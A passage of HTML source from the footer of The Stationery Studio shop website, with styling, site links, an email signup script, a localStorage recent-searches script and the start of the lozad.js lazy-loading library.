			<div id="stopStickyTrigger"></div>
		</section>


	 	
                        <style>
                            .icons-sm {
                                font-size:1.25rem !important;
                                color:#999999 !important;
                            }
                            footer.page-footer
                            {
                                padding-top: 0px !important;
                            }
                            footer.page-footer1 a
                            {
                                color:#9b9b9b !important;
                                font-weight: 300;
                            }

                            .btnEmailSignupExclusive {
                                display: inline !important;
                            }
                            .frmFooterEmailExclusiveOffers {
                                display: inline !important;
                            }

                            .studioAdvantage {
                                margin: 0px 6px 0px 6px;
                                padding: 6px;
                                border-radius: .50rem !important;
                                border: solid 1px #d3d8dd !important;
                                background-color: transparent !important;"
                                text-align: left;
                                font-size: 1rem;
                                line-height: 1.3;
                                letter-spacing: 0;
                                color:#9b9b9b !important;
                            }

                            .studioAdvantage1 {
                                border-radius: .50rem !important;
                                border: solid 1px #d3d8dd !important;
                                background-color: #faffff !important;"
                                text-align: left;
                                font-size: 1rem;
                                line-height: 1.3;
                                letter-spacing: 0;
                                color:#9b9b9b !important;
                            }
                            .studioAdvantageHeadReversed {
                                border-radius: .50rem !important;
                                color:#ffffff;
                                background-color:#01549c;
                                height:25px;
                                width:100%;
                                padding-top:2px;
                                margin:0px 6px 6px 6px;

                            }


                            .studioAdvantageHead {
                                font-size:1.1rem;
                                margin:0px;
                                padding: 0px 0px 5px 0px;
                                color:#01549c !important;
                                font-weight: 600;
                                text-transform: uppercase;
                                text-align: left;
                            }

                            .studioAdvantageHead-UNUSED:before {
                                content: "";
                                display: inline-block;
                                background: url(https://images-rs.thestationerystudio.com/images/categoryLayout/4565/3298/current/tssAdvantageCheckmark.png) no-repeat;
                                width: 25px;background-size: contain;
                                height: 20px;
                            }

                            .rightPad {
                                padding:0px 6px 0px 6px !important;
                            }

                            .tssBlue {
                                color:#01549c !important;
                            }

                        </style>

                        <style>
                        input::placeholder {
                          color: #999999 !important;
                          opacity: 1 !important; /* Firefox */
                          font-style: italic;
                          padding-left:8px;
                        }

                        :-ms-input-placeholder { /* Internet Explorer 10-11 */
                          color: #999999 !important;
                        }

                        ::-ms-input-placeholder { /* Microsoft Edge */
                          color: #999999 !important;
                        }
                        </style>


<!--Footer-->
	    <footer class="page-footer page-footer1">


                         <section class="container">
	<div style="margin-top:20px;margin-bottom:20px;">

            <div class="row row-eq-height">

                            <div class="text-center studioAdvantageHeadReversed">
                                <h2 style="text-align: center;font-weight: bold;text-transform: uppercase;font-size:1.25rem;">The Stationery Studio Advantage</h2>
                            </div>

                <div class="col-md-4 col-12 mb-1 rightPad" style="margin-bottom: .5rem !important;">
                    <div class="card studioAdvantage1" style="height:100%;">
                        <div class="row d-flex" style="margin:12px;">

                <table cellpadding="0" cellspacing="0" border="0">
                    <tbody><tr>
                        <td style="width=75px;padding-right:12px;" valign="top"><img src="https://images-rs.thestationerystudio.com/images/categoryLayout/3382/4310/current/tssAdvantage-75w-shipping.png" alt="Free Shipping" style="max-width: 50px;"></td>
                        <td valign="top"><h5 class="h5-responsive title studioAdvantageHead">Free Shipping</h5><p style="color:#666666;">Enjoy Free Shipping on orders over $125 with coupon code SHIP125.</p></td>
                    </tr>
                </tbody></table>

                        </div>
                    </div>
                </div>

                <div class="col-md-4 col-12 mb-1 rightPad" style="margin-bottom: .5rem !important;">
                    <div class="card studioAdvantage1" style="height:100%;">
                        <div class="row d-flex" style="margin:12px;">

                        <table cellpadding="0" cellspacing="0" border="0">
                            <tbody><tr>
                                <td style="width=75px;padding-right:12px;" valign="top"><img src="https://images-rs.thestationerystudio.com/images/categoryLayout/3382/4310/current/tssAdvantage-75w-est1994.png" alt="Since 1994" style="max-width: 50px;"></td>
                                <td valign="top"><h5 class="h5-responsive title studioAdvantageHead">Experience</h5>
                                <p style="color:#666666;">Our expert customer service is US-based, most with 20 year's experience.</p></td>
                            </tr>
                        </tbody></table>

                        </div>
                    </div>
                </div>

                <div class="col-md-4 col-12 mb-1 rightPad" style="margin-bottom: .5rem !important;">
                    <div class="card studioAdvantage1" style="height:100%;">
                        <div class="row d-flex" style="margin:12px;">

                        <table cellpadding="0" cellspacing="0" border="0">
                            <tbody><tr>
                                <td style="width=75px;padding-right:12px;" valign="top"><img src="https://images-rs.thestationerystudio.com/images/categoryLayout/3382/4310/current/tssAdvantage-75w-lowQuantities.png" alt="Low Minimum Quantities" style="max-width: 50px;"></td>
                                <td valign="top"><h5 class="h5-responsive title studioAdvantageHead">Low Minimum Quantities</h5>
                                  <p style="color:#666666;">Convenient and budget-friendly.</p></td>
                            </tr>
                        </tbody></table>

                        </div>
                    </div>
                </div>

                <div class="col-md-4 col-12 mb-1 rightPad" style="margin-bottom: .5rem !important;">
                    <div class="card studioAdvantage1" style="height:100%;">
                        <div class="row d-flex" style="margin:12px;">

                        <table cellpadding="0" cellspacing="0" border="0">
                            <tbody><tr>
                                <td style="width=75px;padding-right:12px;" valign="top"><a href="/index.cfm?fuseaction=home.rewardsProgram"><img src="https://images-rs.thestationerystudio.com/images/categoryLayout/3382/4310/current/tssAdvantage-75w-studioRewards.png" alt="Studio Rewards" style="max-width: 50px;"></a></td>
                                <td valign="top"><h5 class="h5-responsive title studioAdvantageHead"><a href="/index.cfm?fuseaction=home.rewardsProgram" style="text-decoration: none;font-weight:700;color:#01549c !important;">Studio Rewards</a></h5>
                              <p style="color:#666666;">Automatically earn points toward rewards on every order.</p></td>
                            </tr>
                        </tbody></table>

                        </div>
                    </div>
                </div>

                <div class="col-md-4 col-12 mb-1 rightPad" style="margin-bottom: .5rem !important;">
                    <div class="card studioAdvantage1" style="height:100%;">
                        <div class="row d-flex" style="margin:12px;">

                        <table cellpadding="0" cellspacing="0" border="0">
                            <tbody><tr>
                                <td style="width=75px;padding-right:12px;" valign="top"><a href="https://customerreviews.google.com/v/merchant?q=thestationerystudio.com&amp;c=US&amp;v=19&amp;hl=en_US" target="_blank"><img src="https://images-rs.thestationerystudio.com/images/categoryLayout/3382/4310/current/tssAdvantage-75w-google.png" alt="5 Star Google Reviews" style="max-width: 50px;"></a></td>
                                <td valign="top"><h5 class="h5-responsive title studioAdvantageHead">High Quality</h5>
                                  <p style="color:#666666;">Every order is carefully personalized with attention to detail. </p></td>
                            </tr>
                        </tbody></table>

                        </div>
                    </div>
                </div>

                <div class="col-md-4 col-12 mb-1 rightPad" style="margin-bottom: .5rem !important;">
                    <div class="card studioAdvantage1" style="height:100%;">
                        <div class="row d-flex" style="margin:12px;">

                <table cellpadding="0" cellspacing="0" border="0">
                    <tbody><tr>
                        <td style="width=75px;padding-right:12px;" valign="top"><img src="https://images-rs.thestationerystudio.com/images/categoryLayout/3382/4310/current/tssAdvantage-75w-usa.png" alt="Printed in the U.S.A." style="max-width: 50px;"></td>
                      <td valign="top"><h5 class="h5-responsive title studioAdvantageHead">PRINTED in THE USA</h5>
                        <p style="color:#666666;">For fast turnaround and professional production.</p></td>
                    </tr>
                </tbody></table>

                        </div>
                    </div>
                </div>


            </div>
		</div>
</section>

	        <!--Footer Links-->
	        <div class="container-fluid mt-1 pl-0 pr-0">
	            <div class="container">
					<div class="row">

	                    <div class="col-6 col-sm-4 col-md-3 mb-2">
	                    	<h5 class="h5-responsive title tssBlue">Need Help?</h5>
	                    	<ul>
		                    	<li><a href="/resources/contactus.cfm">Contact Us</a></li>
								<li><a href="/photo-guidelines/">Photo Guidelines</a></li>
								<li><a href="/resources/faq.cfm">FAQ</a></li>
								<li><a href="/index.cfm/fuseaction/home.viewFAQSection/sectionID/5#q_157">Accent Mark Guide</a></li>
								<li><a href="/resources/onlinepolicy.cfm#shipping-and-delivery-information">Shipping</a></li>
								<li><a href="/resources/sitemap.cfm">Site Map</a></li>
							</ul>
	                    </div>

						<div class="col-6 col-sm-4 col-md-3 mb-2">
							<h5 class="h5-responsive title tssBlue">Orders</h5>
							<ul>
			                    <li><a href="/index.cfm?fuseaction=account.orderList">Order History</a></li>
								<li><a href="/index.cfm?fuseaction=account.orderList">Reorders</a></li>
								<li><a href="/resources/onlinepolicy.cfm#returns">Return Policy</a></li>
								<li><a href="/index.cfm?fuseaction=home.rewardsProgram">Studio Rewards</a></li>
								<li><a href="/index.cfm/fuseaction/order.orderStatusForm/track_your_order.html">Track Your Order</a></li>
		                    </ul>
			 	        <!-- </div>

						<div class="col-6 col-sm-4 col-md-3 mb-2"> -->
							<h5 class="h5-responsive title tssBlue">Resources</h5>
							<ul>
			                    <li><a href="/about-us">About Us</a></li>
			                    <li><a href="https://www.thestationerystudio.com/blog/" target="_blank">Blog</a></li>
								<li><a href="/resources/onlinepolicy.cfm">Online Policy</a></li>
								<!-- <li><a href="/resources/privacy.cfm">Privacy Policy</a></li> -->
								<li><a href="/index.cfm/fuseaction/pressReleases.pressReleases/">Press Room</a></li>
								<li><a href="/studio-insights/">Studio Insights</a></li>
		                    </ul>
			 	        </div>

			 	        <div class="col-6 col-sm-4 col-md-3 mb-2">
							<h5 class="h5-responsive title tssBlue">Features</h5>
							<ul>
			                    <li><a href="/index.cfm?fuseaction=home.reminerProgram">Gift Reminder</a></li>
			                    <li><a href="/resources/guestbook.cfm">Guestbook</a></li>
			                    <li><a href="/index.cfm/fuseaction/wishList.main/wish_list.html">Wish List</a></li>
			                    <li><a href="/celebrity-shout-outs/">Celebrity Fans</a></li>
			                    <li><a href="/charity/">Giving Back</a></li>
			                    <!--<li><a href="/pinterest/">Pinterest Sweepstakes</a></li>-->
			                    <li><a href="/index.cfm/fuseaction/home.asSeenIn/as-seen-in.html">As Seen In</a></li>
			                    <li><a href="/social-share/">#thestationerystudio</a></li>
			                    <li><a href="/influencers/">Influencers</a></li>
			                    <li><a href="/customerreviews-c4980.html">Customer Reviews</a></li>
			                    <li><a href="/testimonials-c4995.html">Testimonials</a></li>
		                    </ul>
			 	        </div>

	                    <div class="col-6 col-sm-4 col-md-3 mb-2">
							<h5 class="h5-responsive title tssBlue">Shop</h5>
							<ul>
			                    <li><a href="/personalized-corporate-gifts-c1755.html">Corporate Gifts</a></li>
								<li><a href="/sale/coupons-c3279.html">Coupons</a></li>
								<li><a href="/gift-certificate-c1097.html">Gift Certificates</a></li>
								<li><a href="/sale/">Sale</a></li>
								<li><a href="/birthdays/shop-by-price/">Shop by Price</a></li>
								<li><a href="/shopByCategory.cfm">Shop All Boutiques</a></li>
								<li><a href="/shop/customer-supplied-art/"><strong><span class="text-uppercase">Upload</span></strong> Your Own <span class="red-text text-darken-1">A</span><span class="orange-text text-darken-2">r</span><span class="yellow-text text-darken-3">t</span><span class="green-text">w</span><span class="blue-text">o</span><span class="blue-text text-darken-4">r</span><span class="purple-text">k</span></a></li>

                                <li style="font-size:1.5rem;"><i class="fa fa-1x fa-cc-amex"></i>&nbsp;<i class="fa fa-1x fa-cc-mastercard"></i>&nbsp;<i class="fa fa-1x fa-cc-visa"></i>&nbsp;<i class="fa fa-1x fa-cc-discover"></i></li>

		                    </ul>
			 	        </div>



			<div class="container">
				<div class="row">
					<div class="col-12">

						<div class=" mb-r text-center text-md-right" style="margin-bottom:1rem !important;">
							<a href="/index.cfm/fuseaction/home.asSeenIn/as-seen-in.html">
							<div class="card" style="border-radius: .50rem !important; border: solid 1px #d3d8dd !important; background-color: transparent !important;">
							<h4 class="h4-responsive text-uppercase mb-1 brl--disabled text-center" style="font-size: 1em !important; font-style: normal !important;padding-top:12px;color:#01549c;">
								As Seen In…</h4>
							  <div class="row lazyloaded p-3">
								<div class="col-4 col-lg-2 lazyloaded">
								  <img id="" width="100%" height="100%" class="img-fluid z-depth-0 lazyautosizes lazyloaded" src="https://images-rs.thestationerystudio.com/images/categoryLayout/4495/5677/current/tss-media-strip-responsive_inStyle.png" data-color-r="241" data-color-g="237" data-color-b="225" data-srcset="https://images-rs.thestationerystudio.com/images/categoryLayout/4495/5677/current/tss-media-strip-responsive_inStyle.png" data-sizes="auto" alt="InStyle Magazine" sizes="360px" srcset="https://images-rs.thestationerystudio.com/images/categoryLayout/4495/5677/current/tss-media-strip-responsive_inStyle.png">
								</div>
								<div class="col-4 col-lg-2 lazyloaded">
								  <img id="" width="100%" height="100%" class="img-fluid z-depth-0 lazyautosizes lazyloaded" src="https://images-rs.thestationerystudio.com/images/categoryLayout/3382/4310/current/tss-media-strip-responsive_thp.png" data-color-r="241" data-color-g="237" data-color-b="225" data-srcset="https://images-rs.thestationerystudio.com/images/categoryLayout/3382/4310/current/tss-media-strip-responsive_thp.png" data-sizes="auto" alt="The Huffington Post" sizes="360px" srcset="https://images-rs.thestationerystudio.com/images/categoryLayout/3382/4310/current/tss-media-strip-responsive_thp.png">
								</div>
								<div class="col-4 col-lg-2 lazyloaded">
								  <img id="" width="100%" height="100%" class="img-fluid z-depth-0 lazyautosizes lazyloaded" src="https://images-rs.thestationerystudio.com/images/categoryLayout/3382/4310/current/tss-media-strip-responsive_today.png" data-color-r="241" data-color-g="237" data-color-b="225" data-srcset="https://images-rs.thestationerystudio.com/images/categoryLayout/3382/4310/current/tss-media-strip-responsive_today.png" data-sizes="auto" alt="Today" sizes="360px" srcset="https://images-rs.thestationerystudio.com/images/categoryLayout/3382/4310/current/tss-media-strip-responsive_today.png">
								</div>
								<div class="col-4 col-lg-2 lazyloaded">
								  <img id="" width="100%" height="100%" class="img-fluid z-depth-0 lazyautosizes lazyloaded" src="https://images-rs.thestationerystudio.com/images/categoryLayout/3382/4310/current/tss-media-strip-responsive_ghk.png" data-color-r="241" data-color-g="237" data-color-b="225" data-srcset="https://images-rs.thestationerystudio.com/images/categoryLayout/3382/4310/current/tss-media-strip-responsive_ghk.png" data-sizes="auto" alt="Good Housekeeping" sizes="360px" srcset="https://images-rs.thestationerystudio.com/images/categoryLayout/3382/4310/current/tss-media-strip-responsive_ghk.png">
								</div>
								<div class="col-4 col-lg-2 lazyloaded">
								  <img id="" width="100%" height="100%" class="img-fluid z-depth-0 lazyautosizes lazyloaded" src="https://images-rs.thestationerystudio.com/images/categoryLayout/3382/4310/current/tss-media-strip-responsive_bustle.png" data-color-r="241" data-color-g="237" data-color-b="225" data-srcset="https://images-rs.thestationerystudio.com/images/categoryLayout/3382/4310/current/tss-media-strip-responsive_bustle.png" data-sizes="auto" alt="Bustle" sizes="360px" srcset="https://images-rs.thestationerystudio.com/images/categoryLayout/3382/4310/current/tss-media-strip-responsive_bustle.png">
								</div>
								<div class="col-4 col-lg-2 lazyloaded">
								  <img id="" width="100%" height="100%" class="img-fluid z-depth-0 lazyautosizes lazyloaded" src="https://images-rs.thestationerystudio.com/images/categoryLayout/3382/4310/current/tss-media-strip-responsive_parents.png" data-color-r="241" data-color-g="237" data-color-b="225" data-srcset="https://images-rs.thestationerystudio.com/images/categoryLayout/3382/4310/current/tss-media-strip-responsive_parents.png" data-sizes="auto" alt="Parents" sizes="360px" srcset="https://images-rs.thestationerystudio.com/images/categoryLayout/3382/4310/current/tss-media-strip-responsive_parents.png">
								</div>
							  </div>
							</div>
							</a>
						</div>
					</div>
				</div>
			</div>


			<div class="container">
				<div class="row">
					<div class="col-12">
					        <!--Naked subscription form without header-->
						    <div class="card-block p-0 text-center" style="display: block;border-radius: .50rem !important; border: solid 1px #d3d8dd !important; background-color: transparent !important;">

								<form>
							        <!--Header-->
							        <div style="padding-top:18px;">
							            <h4 class="h4-responsive text-uppercase mb-1 brl--disabled tssBlue">For exclusive offers…</h4>
							        </div>
									<div class="divFrmFooterEmailExclusiveOffers" style="padding:0px 18px 18px;">
								        <!--Body-->
								        <div style="width:100%;text-align: center;padding-bottom:8px;">
									        <!--<label class="mb-0" style="font-size:1rem;width:auto;">Email:</label>-->
								            <input placeholder="Enter Your Email" type="email" name="frmFooterEmailExclusiveOffers" class="mt-0 pt-0 pb-0" style="max-width:350px;display: inline;background-color:#ffffff;margin-right:16px;margin-bottom:12px;"><button type="button" class="btn btn-primary m-0 btnEmailSignupExclusive" style="display: inline;">Sign me up!</button>

								        </div>

								        <div>

								        </div>
							        </div>
						        </form>
								<script type="text/javascript">
									jQuery(function(){
										jQuery('.btnEmailSignupExclusive').on('click', function(){
											var email = jQuery('input[name=frmFooterEmailExclusiveOffers]').val();
											var re = /^(([^<>()\[\]\.,;:\s@\"]+(\.[^<>()\[\]\.,;:\s@\"]+)*)|(\".+\"))@(([^<>()[\]\.,;:\s@\"]+\.)+[^<>()[\]\.,;:\s@\"]{2,})$/i;
											if (re.test(email)) {
												jQuery.post('/index.cfm', { emailAddress:email,
												 fuseaction: 'home.ajaxEmailSignup',
												 emailSignupReferredBy: 'FooterEmailExclusiveOffers' }, function(data){

													_gaq.push(['_trackEvent', 'EmailSignup', 'Footer Email', 'Completed']);
												 });
												 jQuery('div.divFrmFooterEmailExclusiveOffers').html('Got It! Keep an eye on your inbox.');
											} else {
												alert('Please enter a valid email address');
											}
										});
									});
								</script>
						    </div>
							<!--/Naked subscription form without header-->
				        </div>

                </div>
					</div>


			<div class="container" style="padding-top:20px;">
				<div class="row">


				        <div class="col-12 text-center">
					        <!--Social Networks-->
					        <ul class="inline-ul text-center">
								<li>
									<a class="icons-sm email-ic p-0 ml-md-3 ml-lg-4 mr-md-0" href="https://www.facebook.com/TheStationeryStudio" data-toggle="tooltip" data-placement="top" title="Follow Us on Facebook" target="_blank">
										<span class="fa-stack">
											<i class="fa fa-brands fa-facebook fa-stack-1x"></i>
										</span>
									</a>
								</li>
						        <li>
						        	<a class="icons-sm email-ic p-0 ml-md-3 ml-lg-4 mr-md-0" href="https://www.pinterest.com/studioNotes/boards/" data-toggle="tooltip" data-placement="top" title="Follow Us on Pinterest" target="_blank">
							        	<span class="fa-stack">
							        		<i class="fa fa-pinterest fa-stack-1x"></i>
						        		</span>
					        		</a>
					        	</li>
						        <li>
						        	<a class="icons-sm email-ic p-0 ml-md-3 ml-lg-4 mr-md-0" href="https://www.instagram.com/stationerystudio/" data-toggle="tooltip" data-placement="top" title="Follow Us on Instagram" target="_blank">
							        	<span class="fa-stack">
							        		<i class="fa fa-instagram fa-stack-1x"></i>
						        		</span>
					        		</a>
					        	</li>
						        <li>
						        	<a style="white-space:nowrap;font-weight: 700;" class="icons-sm email-ic p-0 ml-md-4 mr-md-0" href="https://www.thestationerystudio.com/blog/" data-toggle="tooltip" data-placement="top" title="Read Our Blog" target="_blank"> Blog
						        		</span>
					        		</a>
					        	</li>
						        <li>
						        	<a class="icons-sm email-ic p-0 ml-md-3 ml-lg-4 mr-md-0" href="https://twitter.com/studionotes" data-toggle="tooltip" data-placement="top" title="Follow Us on X" target="_blank">
							        	<span class="fa-stack">
							        		<i class="fa fa-twitter fa-stack-1x"></i>
						        		</span>
					        		</a>
					        	</li>
						        <li>
						        	<a class="icons-sm email-ic p-0 ml-md-3 ml-lg-4 mr-md-0" href="https://www.youtube.com/user/TheStationeryStudio" data-toggle="tooltip" data-placement="top" title="Follow Us on YouTube" target="_blank">
							        	<span class="fa-stack">
							        		<i class="fa fa-youtube fa-stack-1x"></i>
						        		</span>
					        		</a>
					        	</li>
						        <li>
						        	<a class="icons-sm email-ic p-0 ml-md-4 mr-md-0" href="https://www.tiktok.com/@stationerystudio" data-toggle="tooltip" data-placement="top" title="TikTok" target="_blank">
							        	<span class="fa-stack">
							        		<i class="fab fa-tiktok fa-stack-1x"></i>
						        		</span>
					        		</a>
					        	</li>
                                <!--<li>
						        	<a class="icons-sm email-ic p-0 ml-md-4 mr-md-0" href="https://www.snapchat.com/add/studionotes" data-toggle="tooltip" data-placement="top" title="SnapChat" target="_blank">
							        	<span class="fa-stack">
							        		<i class="fab fa-snapchat-square fa-stack-1x" aria-hidden="true"></i>
						        		</span>
					        		</a>
					        	</li>-->
					        </ul>
					        <!--/Social Networks-->
				        </div>


				</div>
			</div>

	                </div>
	            </div>
	        </div>
	        <!--/.Footer Links-->
	        <!--Copyright-->
	        <div class="footer-copyright">
	            <div class="container-fluid">
	            		<p class="copyright mb-0">
	            			<span class="mr-0_382">&copy; 2026 The Stationery Studio</span><br>
	            			<span><a href="https://www.thestationerystudio.com/resources/privacy.cfm" title="Privacy Policy" style="text-decoration: underline;">Privacy Policy</a></span>
            			  </p>
	            </div>
	        </div>
	        <!--/.Copyright-->

	    </footer>
	    <!--/.Footer-->

<style>
		ul.wisthListNavBottom {
			background-color: #fff;

			box-shadow: rgb(0 0 0 / 30%) 0px 4px 12px;
			bottom: 0;
			cursor: pointer;
			height: 60px;
			list-style-type: none;
			margin: 5px 30px;
			position: fixed;
			right: 2px;
			text-align: center;
			width: 60px;
			Height:60px;
			display: flex;
			color:#333;
			z-index:9999;
			border-radius: 50%;
			justify-content: center;
   			 margin-left: auto;

		}
		ul.wisthListNavBottom:hover {
		    border: 1px solid #000;
		    border-bottom:0px;
		}

		ul.wisthListNavBottom li {
		    text-transform:uppercase;
		    justify-content: center;
		    align-items:center;
		    display:flex;

		}
		ul.wisthListNavBottom li a {
		    padding: 10px 0;

		}
		ul.wisthListNavBottom li.wishlistToggle i {
			color: #9c0154 !important;
		}
		@media screen and (max-width: 767px) {
			ul.wisthListNavBottom {
				width:54px;
			}
		}
		.pac-container {
		 z-index: 31474836349  !important;
		}
	</style>

	<ul class="wisthListNavBottom">

			<li class="wishlistToggle wishListTab" data-toggle="modal" data-target="#wishlistModal" role="button">
				<div style="width:32px;height:32px;" class="zeroWish">
					<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="32px" height="32px" viewBox="0 0 191.2 165.4" style="enable-background:new 0 0 191.2 165.4;" xml:space="preserve"
						>
					<style type="text/css">
						.st0{fill:#E41F28;}
					</style>
					<path class="st0" d="M176.7,14.5c-19.3-19.3-50.5-19.3-69.8,0L95.6,25.8L84.3,14.5C65-4.8,33.7-4.8,14.5,14.5
						C-4.8,33.7-4.8,65,14.5,84.3l11.3,11.3l69.8,69.8l69.8-69.8l11.3-11.3C196,65,196,33.7,176.7,14.5z M159.6,66.7l-64,64l-64-64
						c-10.3-10.3-10.3-26.9,0-37.2c5-5,11.6-7.7,18.6-7.7c7,0,13.6,2.7,18.6,7.7l26.8,26.8l26.8-26.8c5-5,11.6-7.7,18.6-7.7
						c7,0,13.6,2.7,18.6,7.7C169.8,39.7,169.8,56.4,159.6,66.7z"/>
					</svg>
				</div>
				<div style="width:32px;height:32px;display:none;"  class="hasWisthItems">
					<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="32px" height="32px" viewBox="0 0 191.2 165.4" style="enable-background:new 0 0 191.2 165.4;" xml:space="preserve"
						>
					<style type="text/css">
						.st0{fill:#E41F28;}
					</style>
					<path class="st0" d="M176.7,14.5c-19.3-19.3-50.5-19.3-69.8,0L95.6,25.8L84.3,14.5C65-4.8,33.7-4.8,14.5,14.5
						C-4.8,33.7-4.8,65,14.5,84.3l11.3,11.3l69.8,69.8l69.8-69.8l11.3-11.3C196,65,196,33.7,176.7,14.5z"/>
					</svg>

				</div>
			</li>
	</ul>
		
<div id="jQueryMainDialogHolderLogin" class="modal hide fade" role="dialog">
	<div class="modal-dialog modal-notify modal-info" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<h4 class="modal-title" id="jQueryMainModalHolderLoginTitle">Login</h4>
	                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
	                    <span aria-hidden="true">×</span>
	                </button>
				</div>
				<div class="modal-body">
					<div class="row">
						<div class="col-12 ajaxContent">

						</div>
					</div>
				</div>
			</div>
		</div>

</div>
<div id="jQueryMainModalHolderLogin" class="modal hide fade" role="dialog">
		<div class="modal-dialog modal-notify modal-info" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<h4 class="modal-title" id="jQueryMainModalHolderLoginTitle">Login</h4>
	                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
	                    <span aria-hidden="true">×</span>
	                </button>
				</div>
				<div class="modal-body">
					<div class="row">
						<div class="col-12 ajaxContent">

						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

<div id="recentSearchs" style="display:none;z-index:10000;border:1px solid #000;background-color:#fff;padding:1rem;">
	<div style="font-size:.9rem;background-color:#efefef;text-align:center;padding:3px 1em 3px .4em"><b>Recent Searches</b></div>
	<ul class="recentSearchItems mt-1"></ul>
	<a href="javascript:void(0);" style="font-size:.9rem;font-weight:bold;" onClick="clearrecentSearchs();">Clear Recent Searches</a>
</div>
<style type="text/css">
	.recentSearchItems li a:hover {
		text-decoration:underline;
		color:#000000 !important;
	}
	.autocomplete-product-data {
		font-family: inherit !important;
		font-size: .9rem !important;
		padding:1rem;
	}
	.autocomplete-product-data li.productMatches {
		margin: 1.1rem 0 1.2rem 0;
	}
</style>
<script type="text/javascript">
		var recentSearchedHovered = false;
		function removeFromStore(t) {
		    "undefined" != typeof Storage ? localStorage.removeItem(t) : null
		}
		function getFromStore(t) {
		    if ("undefined" != typeof Storage) return localStorage.getItem(t);

		}
		function storeInStore(t, e) {
		    "undefined" != typeof Storage ? localStorage.setItem(t, e) : null
		}
		function getTopPositionOfElement(el) {
		  return el.offsetTop + (el.offsetParent && getTopPositionOfElement(el.offsetParent));
		}

		function positionRecentSearchBox(el) {
					$searchBox = jQuery(el).parents('form');
					var offSetLeft = $searchBox.find('i.fa-search').parent().width();
					var offset =$searchBox.offset();
					var height = $searchBox.height();
					var width = $searchBox.width()-offSetLeft;
					var top = offset.top + height  + "px";
					var left = offset.left + offSetLeft + "px";

					jQuery('#recentSearchs').css( {
					    'position': 'absolute',
					    'left': left,
					    'top': top,
					    'width': width
					});
					var recentSearchs = [];
					if (getFromStore('recentSearchs'))  {
						recentSearchs = JSON.parse(getFromStore("recentSearchs"));
					}


					if (recentSearchs.length) {
						 jQuery('.recentSearchItems').empty();
						jQuery(recentSearchs).each(function(i, item){
							 jQuery('.recentSearchItems').append('<li><a href="javascript:void(0);" onClick="jQuery(\'input.searchbox-input\').val(\'' + item + '\');jQuery(\'input.searchbox-input\').focus();jQuery(\'input.searchbox-input\').autocomplete(\'search\');return false;" style="color:#999;font-size:.9rem;">' + item + '</li>');
							 return i<10;
						});
						jQuery('#recentSearchs').show();
					}

		}

		function clearrecentSearchs() {
				removeFromStore('recentSearchs');
				jQuery('#recentSearchs').hide();
				return false;
		}
		function storeRecentSearch() {
			if(jQuery('input.searchbox-input').val()) {
					var searchValue = jQuery.trim(jQuery('input.searchbox-input').val());

					var recentSearchs = [];
					if (getFromStore('recentSearchs'))  {
						recentSearchs = JSON.parse(getFromStore('recentSearchs'));
					}
					console.log(recentSearchs);
					recentSearchs = recentSearchs.filter(e => e !== searchValue);
					console.log(recentSearchs);
					recentSearchs.unshift(searchValue);
					if (recentSearchs.length > 10) {
							recentSearchs=recentSearchs.slice(9);
							console.log('Slice');
					}
					console.log(recentSearchs);
					storeInStore('recentSearchs', JSON.stringify(recentSearchs));
				}
		}
		var recentSearchsTimeout;
		jQuery(document).ready(function(){

			jQuery('input.searchbox-input').on('focus', function(){
				elem = this;
				clearTimeout(recentSearchsTimeout);
				recentSearchsTimeout = setTimeout(function() {
						if (jQuery(elem).val().length == 0) {
						   positionRecentSearchBox(elem);
						}
				}, 320);
			});

			jQuery('input.searchbox-input').on('blur', function(){
				clearTimeout(recentSearchsTimeout);
				if(!recentSearchedHovered) {
					jQuery('#recentSearchs').hide();
				} else {
					 jQuery("#recentSearchs").bind("mouseup",function() {
				            jQuery("#recentSearchs").hide();
				        })
				}
				storeRecentSearch();
			});
			jQuery('input.searchbox-input').on('keyup', function(){
				clearTimeout(recentSearchsTimeout);
				if (jQuery(this).val().length > 0) {
					jQuery('#recentSearchs').hide();
				} else {
					console.log('we are showing');
					 positionRecentSearchBox(this);
				}
			});
			jQuery(window).on("unload", function(){
				console.log('onUnload');
				storeRecentSearch();
			});
			jQuery("#recentSearchs").bind("mouseover",function() {
			    recentSearchedHovered = true;
			}).bind("mouseout",function() {
			    recentSearchedHovered = false;
			});
			jQuery('img').on('contextmenu', function(e) {
				return false;
			});
			jQuery('.tssSelectBox').on('contextmenu', function(e) {
				return false;
			});
		});
</script> 
	 	 <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script>
		 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css" />
		 <script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>
		 <script>
/*! lozad.js - v1.14.0 - 2019-10-19
* https://github.com/ApoorvSaxena/lozad.js
* Copyright (c) 2019 Apoorv Saxena; Licensed MIT */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t=t||self).lozad=e()}(this,function(){"use strict";
/**
   * Detect IE browser
   * @const {boolean}
   * @private
   */var d="undefined"!=typeof document&&document.documentMode,c={rootMargin:"0px",threshold:0,load:function(t){if("picture"===t.nodeName.toLowerCase()){var e=document.createElement("img");d&&t.getAttribute("data-iesrc")&&(e.src=t.getAttribute("data-iesrc")),t.getAttribute("data-alt")&&(e.alt=t.getAttribute("data-alt")),t.append(e)}if("video"===t.nodeName.toLowerCase()&&!t.getAttribute("data-src")&&t.children){for(var r=t.children,a=void 0,o=0;o<=r.length-1;o++)(a=r[o].getAttribute("data-src"))&&(r[o].src=a);t.load()}if(t.getAttribute("data-src")&&(t.src=t.getAttribute("data-src")),t.getAttribute("data-srcset")&&t.setAttribute("srcset",t.getAttribute("data-srcset")),t.getAttribute("data-background-image"))t.style.backgroundImage="url('"+t.getAttribute("data-background-image").split(",").join("'),url('")+"')";else if(t.getAttribute("data-background-image-set")){var i=t.getAttribute("data-background-image-set").split(","),n=i[0].substr(0,i[0].indexOf(" "))||i[0];// Substring before ... 1x
